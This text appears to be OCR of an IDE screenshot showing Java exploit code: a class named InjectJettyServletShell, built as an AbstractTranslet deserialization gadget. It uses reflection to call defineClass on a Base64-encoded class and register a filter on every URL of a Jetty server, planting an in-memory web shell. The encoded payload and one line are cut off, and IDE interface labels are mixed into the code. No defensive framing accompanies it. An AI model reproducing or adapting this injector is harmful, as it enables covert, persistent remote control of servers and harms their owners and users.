 1 usage
public class InjectJettyServletShell extends AbstractTranslet {
4 usages
private static Object servletHandler = null;
private static String filterName = "ServletTemplates";
2 usages
private static String filterClassName = "org.example.ServletTemplates";
private static String url = "/*";
1 usage
private static synchronized void LoadServlet() throws Exception {
try{
Thread.currentThread().getContextClassLoader().loadClass(filterClassName).newInstance();
}catch (Exception e){
Method a = ClassLoader.class.getDeclaredMethod( name: "defineClass", byte[].class, Integer.TYPE, Inte
a.setAccessible(true);
byte[] b = (new BASE64Decoder()).decodeBuffer( s: "yv66vgAAADQBHgoARwB+CgAQAH8KAIAAgQoAWACCCQCDAIQIAIU
a.invoke(Thread.currentThread().getContextClassLoader(), ...args: b, 0, b.length);
}
}
en
Database
Notifications